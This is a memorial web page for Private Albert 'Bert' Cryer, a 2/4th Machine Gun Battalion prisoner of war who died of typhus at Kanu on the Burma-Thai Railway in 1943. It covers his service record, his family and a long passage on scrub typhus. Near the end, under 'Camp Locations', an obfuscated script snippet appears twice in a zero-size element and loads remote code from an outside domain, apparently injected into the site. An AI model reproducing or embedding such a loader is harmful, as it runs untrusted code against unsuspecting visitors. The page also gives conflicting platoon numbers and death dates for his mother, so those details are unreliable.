The Soldier's Details

- Surname:
- Cryer
- First Name:
- Albert
- Nick Name:
- Albie, Bert or Bertie
- Rank:
- Private
- Regimental #:
- WX9004
- Classification:
- Despatch Rider
- Company:
- 'D' Company, No. 15 Platoon.
- Enlisted:
- 25.10.1940
- DOB:
- 17.09.1910
- Place of Birth:
- Blackburn, Lancashire, England
- Father's Name:
- Charles Henry Cryer
- Mothers's Name:
- Martha Cryer (nee Edmundsen)
- Religion:
- Church of England
- Pre-war Occupation:
- Shop Assistant
- Memorial:
- Kanchanaburi War Cemetery, Plot 1, Row H, Grave 73, Age 32.
- Singapore:
- Selarang Camp Changi, Johore Bahru, Adam Park, Selarang Barracks Changi.
- Force:
- 'D' Force Thailand, S Battalion
- Camps Thailand:
- Tarsau, Kanu II.
- POW#:
- 8760
- Cause of Death:
- Typhus
- Place of Death:
- Kanu 1 River Camp
- Date of Death:
- 28.07.1943
- Buried:
- Kanu 1 River Camp Cemetery, Grave No. 75.
General Description
Cryer enlisted with AIF 25 Oct 1940 and later joined 2/4th’s ‘D’ Coy 14 Platoon, as Despatch Rider to CO Lt Tomkins.
Please read further about ‘D’ Force 15 Platoon
‘Cryer did an excellent job in action’ said Lt Tomkins.
Whilst at Adam Park where sleeping conditions were extremely cramped. Bert slept head to head with Ron Badock. Cryer was also with the Jahore Bahru Party.
Whilst in Singapore Bert was selected with ‘D’ Force S Battalion to work on the Burma-Thai Railway. He left Singapore on 14 March 1943.
On 28 July 1943 at the age of 32 years and only a few months after arriving in Thailand, Bert died of typhus at Kanu I River Camp (area of Hellfire Pass) on 28 Jul 1943 and was buried in the nearby cemetery. This POW Camp was a staging Camp for the sick to be evacuated south to hospital camps. However there was a relatively high death rate as sick POWs waited to be shipped on barges. There was no accommodation here as such.
At war’s end his body was interred and he rests at Kanchanaburi War Cemetery where he is one of 91 men from the 2/4th.
Kanchanaburi War Cemetery, 2018
Bert Cryer arrived Fremantle on ‘Omar’ 2 April 1922 aged 11 years with his mother Martha and sister May. Albert was the youngest of 6 children in the family. His father had died iun england prior to Martha Cryer moving to WA. His father Charles Henry Cryer died 29 August 1921 Blackburn, Lancashaire. His parents married April 1896 at Blackburn. His father was employed as a cotton weaver.
Prior to his enlistment, Bert was residing in Subiaco living with his Mother Martha Cryer and recorded her as his NOK. He had been employed at Boans.

Below: Albert’s older sister Edith died in 1932.

Below: Albert first engaged in 1935.


in 1934, 1936 and 1937 Electoral Roll Albert was residing with his mother Martha at 273 Rokeby Road, Subiaco. Albert’s older brother Walter and his wife Lily were residing Heytesbury Rd, Subiaco. Walter working as a grocer.
Walter’s second son Alan Cryer born 26 Mar 1923 Subiaco enlisted WW2. Flight Sergeant Alan Cryer was KIA 4 March 1945 aged 21 years at Lincolnshire, England.
In 1943 Electoral Roll Albert and his mother Martha were residing 161 Roberts Road, Subiaco. Walter and Lily were no longer residing Subiaco.

Above Alan Cryer, nephew to Albert.
His headstone below.

Below: Alan’s details for headstone in England.


Below: In 1941 Albert and Joan Guthrie announce their engagement.

Albert’s sweetheart pre-war was Joan Guthrie (at that time Joan Chalmers). Joan worked at Foys and was a very good friend of Fred Badock, Ron’s brother. It is assumed that a letter from Albert in 1941was passed on to the Badock’s when Joan and Ray, her husband, had passed on. Read the letter from Albert to Joan.
Postcards were rarely received by family from the POW’s, this is one received by Albert’s mother.




Below: Albert’s mother Martha died 1953 aged 84 years.

Below: Boans Honour Board. Albert Cryer’s name is included.

Martha Cryer (nee Edmudsen) died 29 Jan 1956 in Brisbane, Queensland where we believe she had moved to live with her eldest son Walter.
‘While at 75 Kilo camp, and working as solo doctor, Albert Coates, Head Surgeon of AIF was incapacitated with scrub-typhus and many of the men thought he would die. Although he could not stand, the Japanese sent him to run a new hospital camp 55 kilo at Kohn Kuhn where the main body of sick and injured would be taken. Coates was so sick, he had to be carried around the camp site while construction was completed and he examined the sick. He was forever grateful to two men who looked after him during his illness, Harold Buckley, who was suffering from malaria himself, and a Dutchman, Capt C J Van Bentinck who also provided great care.’
The main causes of POW deaths were maltreatment, starvation, overwork and disease. The work itself was very often gruelling, and dangerous. They worked excessively long hours whilst sick with very very little food and were subjected to physical violence.
SCRUB TYPHUS is a very serious disease.
‘Scrub typhus is a disease caused by bacteria called Orientia tsutsugamushi, which is in the rickettsia family.
How it is spread
The bacteria infect people when they are bitten (usually painlessly) by an infected larval mite called
Leptotrombidium deliense. The mite is very small (0.2 to 0.4mm) and can often only be seen through a microscope or magnifying glass.
The mites live in grassland areas at the edge of dense monsoon forests or forested creeks. Mites usually feed
on marsupials and other native animals such as rats but they can attach to passing humans and bite for a blood meal.
Scrub typhus cannot spread from one person to another.
Symptoms
The symptoms usually occur within 1 to 2 weeks of being bitten. They may include fever, chills, sweating,
headache, muscle aches, swollen glands, nausea/vomiting and a skin rash. The bite site often ulcerates and becomes red with a central black scab, called an “eschar”. The bite site may be on the buttocks or genitalia, including when people have been bitten while sitting, and in the armpit.
At onset of fever, an eschar often develops at the site of the chigger bite. The typical lesion of scrub typhus begins as a red, indurated lesion about 1 cm in diameter; it eventually vesiculates, ruptures, and becomes covered with a black scab.
It may affect the central nervous system, cardiovascular system, renal, respiratory, and gastrointestinal systems. Serious complication in the form of myocarditis, pneumonia, meningoencephalitis, acute renal failure, gastrointestinal bleeding, and even acute respiratory distress syndrome may develop.
Where is the disease found
Scrub typhus is found in the Asia-Pacific region including northern Australia. The endemic area extends from. south-eastern Siberia and northern Japan, through eastern and south-east Asia, to Vanuatu in the east and Pakistan in the west. Other countries may have small foci. Thailand has the highest prevalence of disease.
There have been numerous reported cases of infection in the Top End of the Northern Territory since 1990.’
We wish to acknowledge much of the above information is taken from NT Health Fact Sheet.
Today, April 2024 Scrub Typhus exists in Asian countries, in particular Northern Thailand continues to have reported cases. Research reveals Scrub Typhus responds to only a few specific antibiotics, the main one being doxycycline which has been around for a few decades.
The problem is, none of these antibiotics are first line antibiotics so if you develop a fever within the endemic area and go to hospital, your most likely to receive another class of antibiotics, similar to penicillin, and these antibiotics have no action against scrub typhus.
In northern Thailand the scrub typhus mortality can be as high as 13%, which is quite high. This region accounts for 50-60% of these cases, despite only containing 20% of the population.
From Moru – Tropical Health Network
‘Scrub typhus is a neglected tropical disease, so neglected in fact that the World Health Organisation does not have scrub typhus listed as one of the official neglected tropical diseases. As a disease that’s been under-researched and underfunded for decades, we are light years away from being in the position of other major diseases such as HIV, TB and malaria. The fact that drug resistance has been reported, and the fact that there are no effective vaccines currently available.’
Armed with this information it is not difficult to believe Albie Cryer had only a small chance of survival – and without any treatment and waiting for a barge in the open (Kanu staging camp was not a camp, that is no roof or structure) his health would have deteriorated rapidly.
Cheryl Mellor, Historian, 2/4th MGB
Camp Locations:
 "var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />
"var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />- Johore Bahru, - Malaysia
- Selarang Barracks Changi - Singapore
- Selarang Camp Changi - Singapore
- Kanu II, 152.30k - Thailand
- Tarsau, Tha Sao 125k - Thailand






